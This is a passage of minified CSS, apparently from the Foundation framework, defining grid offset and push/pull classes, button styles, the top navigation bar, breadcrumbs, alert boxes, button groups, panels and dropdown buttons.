!important}.small-offset-10{margin-left:83.33333% !important}.small-offset-11{margin-left:91.66667% !important}.small-reset-order,.small-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.small-centered,.columns.small-centered{margin-left:auto;margin-right:auto;float:none}.column.small-uncentered,.columns.small-uncentered{margin-left:0;margin-right:0;float:left !important}.column.small-uncentered.opposite,.columns.small-uncentered.opposite{float:right}}@media only screen and (min-width: 40.063em){.medium-push-0{position:relative;left:0%;right:auto}.medium-pull-0{position:relative;right:0%;left:auto}.medium-push-1{position:relative;left:8.33333%;right:auto}.medium-pull-1{position:relative;right:8.33333%;left:auto}.medium-push-2{position:relative;left:16.66667%;right:auto}.medium-pull-2{position:relative;right:16.66667%;left:auto}.medium-push-3{position:relative;left:25%;right:auto}.medium-pull-3{position:relative;right:25%;left:auto}.medium-push-4{position:relative;left:33.33333%;right:auto}.medium-pull-4{position:relative;right:33.33333%;left:auto}.medium-push-5{position:relative;left:41.66667%;right:auto}.medium-pull-5{position:relative;right:41.66667%;left:auto}.medium-push-6{position:relative;left:50%;right:auto}.medium-pull-6{position:relative;right:50%;left:auto}.medium-push-7{position:relative;left:58.33333%;right:auto}.medium-pull-7{position:relative;right:58.33333%;left:auto}.medium-push-8{position:relative;left:66.66667%;right:auto}.medium-pull-8{position:relative;right:66.66667%;left:auto}.medium-push-9{position:relative;left:75%;right:auto}.medium-pull-9{position:relative;right:75%;left:auto}.medium-push-10{position:relative;left:83.33333%;right:auto}.medium-pull-10{position:relative;right:83.33333%;left:auto}.medium-push-11{position:relative;left:91.66667%;right:auto}.medium-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:0.9375rem;padding-right:0.9375rem;float:left}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}[class*="column"]+[class*="column"]:last-child{float:right}[class*="column"]+.end[class*="column"]{float:left}.medium-offset-0{margin-left:0% !important}.medium-offset-1{margin-left:8.33333% !important}.medium-offset-2{margin-left:16.66667% !important}.medium-offset-3{margin-left:25% !important}.medium-offset-4{margin-left:33.33333% !important}.medium-offset-5{margin-left:41.66667% !important}.medium-offset-6{margin-left:50% !important}.medium-offset-7{margin-left:58.33333% !important}.medium-offset-8{margin-left:66.66667% !important}.medium-offset-9{margin-left:75% !important}.medium-offset-10{margin-left:83.33333% !important}.medium-offset-11{margin-left:91.66667% !important}.medium-reset-order,.medium-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.medium-centered,.columns.medium-centered{margin-left:auto;margin-right:auto;float:none}.column.medium-uncentered,.columns.medium-uncentered{margin-left:0;margin-right:0;float:left !important}.column.medium-uncentered.opposite,.columns.medium-uncentered.opposite{float:right}.push-0{position:relative;left:0%;right:auto}.pull-0{position:relative;right:0%;left:auto}.push-1{position:relative;left:8.33333%;right:auto}.pull-1{position:relative;right:8.33333%;left:auto}.push-2{position:relative;left:16.66667%;right:auto}.pull-2{position:relative;right:16.66667%;left:auto}.push-3{position:relative;left:25%;right:auto}.pull-3{position:relative;right:25%;left:auto}.push-4{position:relative;left:33.33333%;right:auto}.pull-4{position:relative;right:33.33333%;left:auto}.push-5{position:relative;left:41.66667%;right:auto}.pull-5{position:relative;right:41.66667%;left:auto}.push-6{position:relative;left:50%;right:auto}.pull-6{position:relative;right:50%;left:auto}.push-7{position:relative;left:58.33333%;right:auto}.pull-7{position:relative;right:58.33333%;left:auto}.push-8{position:relative;left:66.66667%;right:auto}.pull-8{position:relative;right:66.66667%;left:auto}.push-9{position:relative;left:75%;right:auto}.pull-9{position:relative;right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}@media only screen and (min-width: 64.063em){.large-push-0{position:relative;left:0%;right:auto}.large-pull-0{position:relative;right:0%;left:auto}.large-push-1{position:relative;left:8.33333%;right:auto}.large-pull-1{position:relative;right:8.33333%;left:auto}.large-push-2{position:relative;left:16.66667%;right:auto}.large-pull-2{position:relative;right:16.66667%;left:auto}.large-push-3{position:relative;left:25%;right:auto}.large-pull-3{position:relative;right:25%;left:auto}.large-push-4{position:relative;left:33.33333%;right:auto}.large-pull-4{position:relative;right:33.33333%;left:auto}.large-push-5{position:relative;left:41.66667%;right:auto}.large-pull-5{position:relative;right:41.66667%;left:auto}.large-push-6{position:relative;left:50%;right:auto}.large-pull-6{position:relative;right:50%;left:auto}.large-push-7{position:relative;left:58.33333%;right:auto}.large-pull-7{position:relative;right:58.33333%;left:auto}.large-push-8{position:relative;left:66.66667%;right:auto}.large-pull-8{position:relative;right:66.66667%;left:auto}.large-push-9{position:relative;left:75%;right:auto}.large-pull-9{position:relative;right:75%;left:auto}.large-push-10{position:relative;left:83.33333%;right:auto}.large-pull-10{position:relative;right:83.33333%;left:auto}.large-push-11{position:relative;left:91.66667%;right:auto}.large-pull-11{position:relative;right:91.66667%;left:auto}.column,.columns{position:relative;padding-left:0.9375rem;padding-right:0.9375rem;float:left}.large-1{width:8.33333%}.large-2{width:16.66667%}.large-3{width:25%}.large-4{width:33.33333%}.large-5{width:41.66667%}.large-6{width:50%}.large-7{width:58.33333%}.large-8{width:66.66667%}.large-9{width:75%}.large-10{width:83.33333%}.large-11{width:91.66667%}.large-12{width:100%}[class*="column"]+[class*="column"]:last-child{float:right}[class*="column"]+.end[class*="column"]{float:left}.large-offset-0{margin-left:0% !important}.large-offset-1{margin-left:8.33333% !important}.large-offset-2{margin-left:16.66667% !important}.large-offset-3{margin-left:25% !important}.large-offset-4{margin-left:33.33333% !important}.large-offset-5{margin-left:41.66667% !important}.large-offset-6{margin-left:50% !important}.large-offset-7{margin-left:58.33333% !important}.large-offset-8{margin-left:66.66667% !important}.large-offset-9{margin-left:75% !important}.large-offset-10{margin-left:83.33333% !important}.large-offset-11{margin-left:91.66667% !important}.large-reset-order,.large-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.large-centered,.columns.large-centered{margin-left:auto;margin-right:auto;float:none}.column.large-uncentered,.columns.large-uncentered{margin-left:0;margin-right:0;float:left !important}.column.large-uncentered.opposite,.columns.large-uncentered.opposite{float:right}.push-0{position:relative;left:0%;right:auto}.pull-0{position:relative;right:0%;left:auto}.push-1{position:relative;left:8.33333%;right:auto}.pull-1{position:relative;right:8.33333%;left:auto}.push-2{position:relative;left:16.66667%;right:auto}.pull-2{position:relative;right:16.66667%;left:auto}.push-3{position:relative;left:25%;right:auto}.pull-3{position:relative;right:25%;left:auto}.push-4{position:relative;left:33.33333%;right:auto}.pull-4{position:relative;right:33.33333%;left:auto}.push-5{position:relative;left:41.66667%;right:auto}.pull-5{position:relative;right:41.66667%;left:auto}.push-6{position:relative;left:50%;right:auto}.pull-6{position:relative;right:50%;left:auto}.push-7{position:relative;left:58.33333%;right:auto}.pull-7{position:relative;right:58.33333%;left:auto}.push-8{position:relative;left:66.66667%;right:auto}.pull-8{position:relative;right:66.66667%;left:auto}.push-9{position:relative;left:75%;right:auto}.pull-9{position:relative;right:75%;left:auto}.push-10{position:relative;left:83.33333%;right:auto}.pull-10{position:relative;right:83.33333%;left:auto}.push-11{position:relative;left:91.66667%;right:auto}.pull-11{position:relative;right:91.66667%;left:auto}}button,.button{border-style:solid;border-width:0px;cursor:pointer;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;line-height:normal;margin:0 0 1.25rem;position:relative;text-decoration:none;text-align:center;-webkit-appearance:none;-webkit-border-radius:0;display:inline-block;padding-top:1rem;padding-right:2rem;padding-bottom:1.0625rem;padding-left:2rem;font-size:1rem;background-color:#008cba;border-color:#007095;color:#fff;transition:background-color 300ms ease-out}button:hover,button:focus,.button:hover,.button:focus{background-color:#007095}button:hover,button:focus,.button:hover,.button:focus{color:#fff}button.secondary,.button.secondary{background-color:#e7e7e7;border-color:#b9b9b9;color:#333}button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus{background-color:#b9b9b9}button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus{color:#333}button.success,.button.success{background-color:#43ac6a;border-color:#368a55;color:#fff}button.success:hover,button.success:focus,.button.success:hover,.button.success:focus{background-color:#368a55}button.success:hover,button.success:focus,.button.success:hover,.button.success:focus{color:#fff}button.alert,.button.alert{background-color:#f04124;border-color:#cf2a0e;color:#fff}button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus{background-color:#cf2a0e}button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus{color:#fff}button.large,.button.large{padding-top:1.125rem;padding-right:2.25rem;padding-bottom:1.1875rem;padding-left:2.25rem;font-size:1.25rem}button.small,.button.small{padding-top:0.875rem;padding-right:1.75rem;padding-bottom:0.9375rem;padding-left:1.75rem;font-size:0.8125rem}button.tiny,.button.tiny{padding-top:0.625rem;padding-right:1.25rem;padding-bottom:0.6875rem;padding-left:1.25rem;font-size:0.6875rem}button.expand,.button.expand{padding-right:0;padding-left:0;width:100%}button.left-align,.button.left-align{text-align:left;text-indent:0.75rem}button.right-align,.button.right-align{text-align:right;padding-right:0.75rem}button.radius,.button.radius{border-radius:3px}button.round,.button.round{border-radius:1000px}button.disabled,button[disabled],.button.disabled,.button[disabled]{background-color:#008cba;border-color:#007095;color:#fff;cursor:default;opacity:0.7;box-shadow:none}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{background-color:#007095}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{color:#fff}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{background-color:#008cba}button.disabled.secondary,button.secondary[disabled],.button.disabled.secondary,.button.secondary[disabled]{background-color:#e7e7e7;border-color:#b9b9b9;color:#333;cursor:default;opacity:0.7;box-shadow:none}button.disabled.secondary:hover,button.disabled.secondary:focus,button.secondary[disabled]:hover,button.secondary[disabled]:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button.secondary[disabled]:hover,.button.secondary[disabled]:focus{background-color:#b9b9b9}button.disabled.secondary:hover,button.disabled.secondary:focus,button.secondary[disabled]:hover,button.secondary[disabled]:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button.secondary[disabled]:hover,.button.secondary[disabled]:focus{color:#333}button.disabled.secondary:hover,button.disabled.secondary:focus,button.secondary[disabled]:hover,button.secondary[disabled]:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button.secondary[disabled]:hover,.button.secondary[disabled]:focus{background-color:#e7e7e7}button.disabled.success,button.success[disabled],.button.disabled.success,.button.success[disabled]{background-color:#43ac6a;border-color:#368a55;color:#fff;cursor:default;opacity:0.7;box-shadow:none}button.disabled.success:hover,button.disabled.success:focus,button.success[disabled]:hover,button.success[disabled]:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button.success[disabled]:hover,.button.success[disabled]:focus{background-color:#368a55}button.disabled.success:hover,button.disabled.success:focus,button.success[disabled]:hover,button.success[disabled]:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button.success[disabled]:hover,.button.success[disabled]:focus{color:#fff}button.disabled.success:hover,button.disabled.success:focus,button.success[disabled]:hover,button.success[disabled]:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button.success[disabled]:hover,.button.success[disabled]:focus{background-color:#43ac6a}button.disabled.alert,button.alert[disabled],.button.disabled.alert,.button.alert[disabled]{background-color:#f04124;border-color:#cf2a0e;color:#fff;cursor:default;opacity:0.7;box-shadow:none}button.disabled.alert:hover,button.disabled.alert:focus,button.alert[disabled]:hover,button.alert[disabled]:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button.alert[disabled]:hover,.button.alert[disabled]:focus{background-color:#cf2a0e}button.disabled.alert:hover,button.disabled.alert:focus,button.alert[disabled]:hover,button.alert[disabled]:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button.alert[disabled]:hover,.button.alert[disabled]:focus{color:#fff}button.disabled.alert:hover,button.disabled.alert:focus,button.alert[disabled]:hover,button.alert[disabled]:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button.alert[disabled]:hover,.button.alert[disabled]:focus{background-color:#f04124}@media only screen and (min-width: 40.063em){button,.button{display:inline-block}}meta.foundation-mq-topbar{font-family:"/only screen and (min-width:40.063em)/";width:40.063em}.contain-to-grid{width:100%;background:#333}.contain-to-grid .top-bar{margin-bottom:0}.fixed{width:100%;left:0;position:fixed;top:0;z-index:99}.fixed.expanded:not(.top-bar){overflow-y:auto;height:auto;width:100%;max-height:100%}.fixed.expanded:not(.top-bar) .title-area{position:fixed;width:100%;z-index:99}.fixed.expanded:not(.top-bar) .top-bar-section{z-index:98;margin-top:45px}.top-bar{overflow:hidden;height:45px;line-height:45px;position:relative;background:#333;margin-bottom:0}.top-bar ul{margin-bottom:0;list-style:none}.top-bar .row{max-width:none}.top-bar form,.top-bar input{margin-bottom:0}.top-bar input{height:auto;padding-top:.35rem;padding-bottom:.35rem;font-size:0.75rem}.top-bar .button,.top-bar button{padding-top:.45rem;padding-bottom:.35rem;margin-bottom:0;font-size:0.75rem}.top-bar .title-area{position:relative;margin:0}.top-bar .name{height:45px;margin:0;font-size:16px}.top-bar .name h1{line-height:45px;font-size:1.0625rem;margin:0}.top-bar .name h1 a{font-weight:normal;color:#fff;width:75%;display:block;padding:0 15px}.top-bar .toggle-topbar{position:absolute;right:0;top:0}.top-bar .toggle-topbar a{color:#fff;text-transform:uppercase;font-size:0.8125rem;font-weight:bold;position:relative;display:block;padding:0 15px;height:45px;line-height:45px}.top-bar .toggle-topbar.menu-icon{right:15px;top:50%;margin-top:-16px;padding-left:40px}.top-bar .toggle-topbar.menu-icon a{height:34px;line-height:33px;padding:0;padding-right:25px;color:#fff;position:relative}.top-bar .toggle-topbar.menu-icon a::after{content:"";position:absolute;right:0;display:block;width:16px;top:0;height:0;box-shadow:0 10px 0 1px #fff,0 16px 0 1px #fff,0 22px 0 1px #fff}.top-bar.expanded{height:auto;background:transparent}.top-bar.expanded .title-area{background:#333}.top-bar.expanded .toggle-topbar a{color:#888}.top-bar.expanded .toggle-topbar a::after{box-shadow:0 10px 0 1px #888,0 16px 0 1px #888,0 22px 0 1px #888}.top-bar-section{left:0;position:relative;width:auto;transition:left 300ms ease-out}.top-bar-section ul{width:100%;height:auto;display:block;background:#333;font-size:16px;margin:0}.top-bar-section .divider,.top-bar-section [role="separator"]{border-top:solid 1px #1a1a1a;clear:both;height:1px;width:100%}.top-bar-section ul li>a{display:block;width:100%;color:#fff;padding:12px 0 12px 0;padding-left:15px;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-size:0.8125rem;font-weight:normal;text-transform:none;background:#333}.top-bar-section ul li>a.button{font-size:0.8125rem;padding-right:15px;padding-left:15px;background-color:#008cba;border-color:#007095;color:#fff}.top-bar-section ul li>a.button:hover,.top-bar-section ul li>a.button:focus{background-color:#007095}.top-bar-section ul li>a.button:hover,.top-bar-section ul li>a.button:focus{color:#fff}.top-bar-section ul li>a.button.secondary{background-color:#e7e7e7;border-color:#b9b9b9;color:#333}.top-bar-section ul li>a.button.secondary:hover,.top-bar-section ul li>a.button.secondary:focus{background-color:#b9b9b9}.top-bar-section ul li>a.button.secondary:hover,.top-bar-section ul li>a.button.secondary:focus{color:#333}.top-bar-section ul li>a.button.success{background-color:#43ac6a;border-color:#368a55;color:#fff}.top-bar-section ul li>a.button.success:hover,.top-bar-section ul li>a.button.success:focus{background-color:#368a55}.top-bar-section ul li>a.button.success:hover,.top-bar-section ul li>a.button.success:focus{color:#fff}.top-bar-section ul li>a.button.alert{background-color:#f04124;border-color:#cf2a0e;color:#fff}.top-bar-section ul li>a.button.alert:hover,.top-bar-section ul li>a.button.alert:focus{background-color:#cf2a0e}.top-bar-section ul li>a.button.alert:hover,.top-bar-section ul li>a.button.alert:focus{color:#fff}.top-bar-section ul li>button{font-size:0.8125rem;padding-right:15px;padding-left:15px;background-color:#008cba;border-color:#007095;color:#fff}.top-bar-section ul li>button:hover,.top-bar-section ul li>button:focus{background-color:#007095}.top-bar-section ul li>button:hover,.top-bar-section ul li>button:focus{color:#fff}.top-bar-section ul li>button.secondary{background-color:#e7e7e7;border-color:#b9b9b9;color:#333}.top-bar-section ul li>button.secondary:hover,.top-bar-section ul li>button.secondary:focus{background-color:#b9b9b9}.top-bar-section ul li>button.secondary:hover,.top-bar-section ul li>button.secondary:focus{color:#333}.top-bar-section ul li>button.success{background-color:#43ac6a;border-color:#368a55;color:#fff}.top-bar-section ul li>button.success:hover,.top-bar-section ul li>button.success:focus{background-color:#368a55}.top-bar-section ul li>button.success:hover,.top-bar-section ul li>button.success:focus{color:#fff}.top-bar-section ul li>button.alert{background-color:#f04124;border-color:#cf2a0e;color:#fff}.top-bar-section ul li>button.alert:hover,.top-bar-section ul li>button.alert:focus{background-color:#cf2a0e}.top-bar-section ul li>button.alert:hover,.top-bar-section ul li>button.alert:focus{color:#fff}.top-bar-section ul li:hover:not(.has-form)>a{background:#272727;color:#fff}.top-bar-section ul li.active>a{background:#008cba;color:#fff}.top-bar-section ul li.active>a:hover{background:#0078a0;color:#fff}.top-bar-section .has-form{padding:15px}.top-bar-section .has-dropdown{position:relative}.top-bar-section .has-dropdown>a:after{content:"";display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent rgba(255,255,255,0.4);border-left-style:solid;margin-right:15px;margin-top:-4.5px;position:absolute;top:50%;right:0}.top-bar-section .has-dropdown.moved{position:static}.top-bar-section .has-dropdown.moved>.dropdown{display:block;position:static !important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute !important;width:100%}.top-bar-section .has-dropdown.moved>a:after{display:none}.top-bar-section .dropdown{position:absolute;left:100%;top:0;z-index:99;display:block;position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.top-bar-section .dropdown li{width:100%;height:auto}.top-bar-section .dropdown li a{font-weight:normal;padding:8px 15px}.top-bar-section .dropdown li a.parent-link{font-weight:normal}.top-bar-section .dropdown li.title h5{margin-bottom:0}.top-bar-section .dropdown li.title h5 a{color:#fff;line-height:22.5px;display:block}.top-bar-section .dropdown li.has-form{padding:8px 15px}.top-bar-section .dropdown li .button,.top-bar-section .dropdown li button{top:auto}.top-bar-section .dropdown label{padding:8px 15px 2px;margin-bottom:0;text-transform:uppercase;color:#777;font-weight:bold;font-size:0.625rem}.js-generated{display:block}@media only screen and (min-width: 40.063em){.top-bar{background:#333;*zoom:1;overflow:visible}.top-bar:before,.top-bar:after{content:" ";display:table}.top-bar:after{clear:both}.top-bar .toggle-topbar{display:none}.top-bar .title-area{float:left}.top-bar .name h1 a{width:auto}.top-bar input,.top-bar .button,.top-bar button{font-size:0.875rem;position:relative;top:7px}.top-bar.expanded{background:#333}.contain-to-grid .top-bar{max-width:62.5rem;margin:0 auto;margin-bottom:0}.top-bar-section{transition:none 0 0;left:0 !important}.top-bar-section ul{width:auto;height:auto !important;display:inline}.top-bar-section ul li{float:left}.top-bar-section ul li .js-generated{display:none}.top-bar-section li.hover>a:not(.button){background:#272727;color:#fff}.top-bar-section li:not(.has-form) a:not(.button){padding:0 15px;line-height:45px;background:#333}.top-bar-section li:not(.has-form) a:not(.button):hover{background:#272727}.top-bar-section li.active:not(.has-form) a:not(.button){padding:0 15px;line-height:45px;color:#fff;background:#008cba}.top-bar-section li.active:not(.has-form) a:not(.button):hover{background:#0078a0}.top-bar-section .has-dropdown>a{padding-right:35px !important}.top-bar-section .has-dropdown>a:after{content:"";display:block;width:0;height:0;border:inset 5px;border-color:rgba(255,255,255,0.4) transparent transparent transparent;border-top-style:solid;margin-top:-2.5px;top:22.5px}.top-bar-section .has-dropdown.moved{position:relative}.top-bar-section .has-dropdown.moved>.dropdown{display:block;position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px)}.top-bar-section .has-dropdown.hover>.dropdown,.top-bar-section .has-dropdown.not-click:hover>.dropdown{display:block;position:static !important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute !important}.top-bar-section .has-dropdown .dropdown li.has-dropdown>a:after{border:none;content:"\00bb";top:1rem;margin-top:-1px;right:5px;line-height:1.2}.top-bar-section .dropdown{left:0;top:auto;background:transparent;min-width:100%}.top-bar-section .dropdown li a{color:#fff;line-height:1;white-space:nowrap;padding:12px 15px;background:#333}.top-bar-section .dropdown li:not(.has-form) a:not(.button){color:#fff;background:#333}.top-bar-section .dropdown li:not(.has-form):hover>a:not(.button){color:#fff;background:#272727}.top-bar-section .dropdown li label{white-space:nowrap;background:#333}.top-bar-section .dropdown li .dropdown{left:100%;top:0}.top-bar-section>ul>.divider,.top-bar-section>ul>[role="separator"]{border-bottom:none;border-top:none;border-right:solid 1px #4e4e4e;clear:none;height:45px;width:0}.top-bar-section .has-form{background:#333;padding:0 15px;height:45px}.top-bar-section .right li .dropdown{left:auto;right:0}.top-bar-section .right li .dropdown li .dropdown{right:100%}.top-bar-section .left li .dropdown{right:auto;left:0}.top-bar-section .left li .dropdown li .dropdown{left:100%}.no-js .top-bar-section ul li:hover>a{background:#272727;color:#fff}.no-js .top-bar-section ul li:active>a{background:#008cba;color:#fff}.no-js .top-bar-section .has-dropdown:hover>.dropdown{display:block;position:static !important;height:auto;width:auto;overflow:visible;clip:auto;position:absolute !important}}.breadcrumbs{display:block;padding:0.5625rem 0.875rem 0.5625rem;overflow:hidden;margin-left:0;list-style:none;border-style:solid;border-width:1px;background-color:#f4f4f4;border-color:#dcdcdc;border-radius:3px}.breadcrumbs>*{margin:0;float:left;font-size:0.6875rem;line-height:0.6875rem;text-transform:uppercase;color:#008cba}.breadcrumbs>*:hover a,.breadcrumbs>*:focus a{text-decoration:underline}.breadcrumbs>* a{color:#008cba}.breadcrumbs>*.current{cursor:default;color:#333}.breadcrumbs>*.current a{cursor:default;color:#333}.breadcrumbs>*.current:hover,.breadcrumbs>*.current:hover a,.breadcrumbs>*.current:focus,.breadcrumbs>*.current:focus a{text-decoration:none}.breadcrumbs>*.unavailable{color:#999}.breadcrumbs>*.unavailable a{color:#999}.breadcrumbs>*.unavailable:hover,.breadcrumbs>*.unavailable:hover a,.breadcrumbs>*.unavailable:focus,.breadcrumbs>*.unavailable a:focus{text-decoration:none;color:#999;cursor:default}.breadcrumbs>*:before{content:"/";color:#aaa;margin:0 0.75rem;position:relative;top:1px}.breadcrumbs>*:first-child:before{content:" ";margin:0}.alert-box{border-style:solid;border-width:1px;display:block;font-weight:normal;margin-bottom:1.25rem;position:relative;padding:0.875rem 1.5rem 0.875rem 0.875rem;font-size:0.8125rem;transition:opacity 300ms ease-out;background-color:#008cba;border-color:#0078a0;color:#fff}.alert-box .close{font-size:1.375rem;padding:9px 6px 4px;line-height:0;position:absolute;top:50%;margin-top:-0.6875rem;right:0.25rem;color:#333;opacity:0.3}.alert-box .close:hover,.alert-box .close:focus{opacity:0.5}.alert-box.radius{border-radius:3px}.alert-box.round{border-radius:1000px}.alert-box.success{background-color:#43ac6a;border-color:#3a945b;color:#fff}.alert-box.alert{background-color:#f04124;border-color:#de2d0f;color:#fff}.alert-box.secondary{background-color:#e7e7e7;border-color:#c7c7c7;color:#4f4f4f}.alert-box.warning{background-color:#f08a24;border-color:#de770f;color:#fff}.alert-box.info{background-color:#a0d3e8;border-color:#74bfdd;color:#4f4f4f}.alert-box.alert-close{opacity:0}.inline-list{margin:0 auto 1.0625rem auto;margin-left:-1.375rem;margin-right:0;padding:0;list-style:none;overflow:hidden}.inline-list>li{list-style:none;float:left;margin-left:1.375rem;display:block}.inline-list>li>*{display:block}.button-group{list-style:none;margin:0;left:0;*zoom:1}.button-group:before,.button-group:after{content:" ";display:table}.button-group:after{clear:both}.button-group li{margin:0;float:left}.button-group li>button,.button-group li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group li:first-child button,.button-group li:first-child .button{border-left:0}.button-group li:first-child{margin-left:0}.button-group.radius>*>button,.button-group.radius>* .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.radius>*:first-child button,.button-group.radius>*:first-child .button{border-left:0}.button-group.radius>*:first-child,.button-group.radius>*:first-child>a,.button-group.radius>*:first-child>button,.button-group.radius>*:first-child>.button{border-bottom-left-radius:3px;border-top-left-radius:3px}.button-group.radius>*:last-child,.button-group.radius>*:last-child>a,.button-group.radius>*:last-child>button,.button-group.radius>*:last-child>.button{border-bottom-right-radius:3px;border-top-right-radius:3px}.button-group.round>*>button,.button-group.round>* .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.round>*:first-child button,.button-group.round>*:first-child .button{border-left:0}.button-group.round>*:first-child,.button-group.round>*:first-child>a,.button-group.round>*:first-child>button,.button-group.round>*:first-child>.button{border-bottom-left-radius:1000px;border-top-left-radius:1000px}.button-group.round>*:last-child,.button-group.round>*:last-child>a,.button-group.round>*:last-child>button,.button-group.round>*:last-child>.button{border-bottom-right-radius:1000px;border-top-right-radius:1000px}.button-group.even-2 li{width:50%}.button-group.even-2 li>button,.button-group.even-2 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-2 li:first-child button,.button-group.even-2 li:first-child .button{border-left:0}.button-group.even-2 li button,.button-group.even-2 li .button{width:100%}.button-group.even-3 li{width:33.33333%}.button-group.even-3 li>button,.button-group.even-3 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-3 li:first-child button,.button-group.even-3 li:first-child .button{border-left:0}.button-group.even-3 li button,.button-group.even-3 li .button{width:100%}.button-group.even-4 li{width:25%}.button-group.even-4 li>button,.button-group.even-4 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-4 li:first-child button,.button-group.even-4 li:first-child .button{border-left:0}.button-group.even-4 li button,.button-group.even-4 li .button{width:100%}.button-group.even-5 li{width:20%}.button-group.even-5 li>button,.button-group.even-5 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-5 li:first-child button,.button-group.even-5 li:first-child .button{border-left:0}.button-group.even-5 li button,.button-group.even-5 li .button{width:100%}.button-group.even-6 li{width:16.66667%}.button-group.even-6 li>button,.button-group.even-6 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-6 li:first-child button,.button-group.even-6 li:first-child .button{border-left:0}.button-group.even-6 li button,.button-group.even-6 li .button{width:100%}.button-group.even-7 li{width:14.28571%}.button-group.even-7 li>button,.button-group.even-7 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-7 li:first-child button,.button-group.even-7 li:first-child .button{border-left:0}.button-group.even-7 li button,.button-group.even-7 li .button{width:100%}.button-group.even-8 li{width:12.5%}.button-group.even-8 li>button,.button-group.even-8 li .button{border-left:1px solid;border-color:rgba(255,255,255,0.5)}.button-group.even-8 li:first-child button,.button-group.even-8 li:first-child .button{border-left:0}.button-group.even-8 li button,.button-group.even-8 li .button{width:100%}.button-bar{*zoom:1}.button-bar:before,.button-bar:after{content:" ";display:table}.button-bar:after{clear:both}.button-bar .button-group{float:left;margin-right:0.625rem}.button-bar .button-group div{overflow:hidden}.panel{border-style:solid;border-width:1px;border-color:#d8d8d8;margin-bottom:1.25rem;padding:1.25rem;background:#f2f2f2}.panel>:first-child{margin-top:0}.panel>:last-child{margin-bottom:0}.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6,.panel p{color:#333}.panel h1,.panel h2,.panel h3,.panel h4,.panel h5,.panel h6{line-height:1;margin-bottom:0.625rem}.panel h1.subheader,.panel h2.subheader,.panel h3.subheader,.panel h4.subheader,.panel h5.subheader,.panel h6.subheader{line-height:1.4}.panel.callout{border-style:solid;border-width:1px;border-color:#b6edff;margin-bottom:1.25rem;padding:1.25rem;background:#ecfaff}.panel.callout>:first-child{margin-top:0}.panel.callout>:last-child{margin-bottom:0}.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6,.panel.callout p{color:#333}.panel.callout h1,.panel.callout h2,.panel.callout h3,.panel.callout h4,.panel.callout h5,.panel.callout h6{line-height:1;margin-bottom:0.625rem}.panel.callout h1.subheader,.panel.callout h2.subheader,.panel.callout h3.subheader,.panel.callout h4.subheader,.panel.callout h5.subheader,.panel.callout h6.subheader{line-height:1.4}.panel.callout a:not(.button){color:#008cba}.panel.radius{border-radius:3px}.dropdown.button,button.dropdown{position:relative;padding-right:3.5625rem}.dropdown.button:before,button.dropdown:before{position:absolute;content:"";width:0;height:0;display:block;border-style:solid;border-color:#fff transparent transparent transparent;top:50%}.dropdown.button:before,button.dropdown:before{border-width:0.375rem;right:1.40625rem;margin-top:-0.15625rem}.dropdown.button:before,button.dropdown:before{border-color:#fff transparent transparent transparent}.dropdown.button.tiny,button.dropdown.tiny{padding-right:2.625rem}.dropdown.button.tiny:before,button.dropdown.tiny:before{border-width:0.375rem;right:1.125rem;margin-top:-0.125rem}.dropdown.button.tiny:before,button.dropdown.tiny:before{border-color:#fff transparent transparent 